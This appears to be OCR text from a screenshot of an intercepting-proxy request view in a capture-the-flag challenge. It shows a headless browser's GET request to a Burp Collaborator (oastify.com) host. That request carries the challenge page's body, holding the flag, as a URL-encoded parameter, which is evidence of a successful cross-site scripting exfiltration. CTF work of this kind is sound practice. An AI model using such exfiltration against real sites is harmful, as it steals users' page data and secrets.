 Pretty Raw Hex \n
1 GET /?flag=%3Chead%3E%3C%2Fhead%3E%3Cbody%3Elactf%7Bm4yb3_g1v1ng_fr33_xss_1s_jus7_4_b4d_1d3a%7D%3C%2Fbody%3E
HTTP/1.1
2 Host: uhf0hn49b3o3wmk345uavj0n0e65uvik.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/109.0.5412.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
0 Sec-Fetch-Dest: document
1 Referer: https://california-state-police.lac.tf/
Inspector
Selection 97
Selected text
%3Chead%3E%3C%2Fhead%3E%3Cbody%3Elactf%7Bm4yb3_g1v1ng_fr33_xss_1s_jus7_4_b4d
3C%2Fbody%3E
Decoded from: URL encoding
<head></head><body>lactf{m4yb3_g1v1ng_fr33_xss_1s_jus7_4_b4d_1d3a}</body>
Request Attributes